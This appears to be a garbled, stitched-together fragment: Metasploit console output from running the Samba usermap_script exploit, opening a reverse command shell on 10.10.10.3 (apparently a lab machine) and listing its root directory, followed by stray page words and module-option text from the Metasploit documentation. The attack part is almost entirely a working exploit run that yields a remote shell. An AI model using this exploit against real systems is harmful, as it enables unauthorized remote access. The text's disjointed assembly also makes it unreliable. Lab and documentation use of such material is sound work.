 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on
[*] Command shell session 2 opened → 10.10.10.3:39105) at 2021-03-06 18:00:24 -0500
TRY NOW
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Development
Source Code
History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced'
1 msf >
2 msf exploit(usermap_script) > show targets
3 ...targets...
4 msf exploit(usermap_script) > set TARGET < target-id >
msf exploit(usermap_script) > show options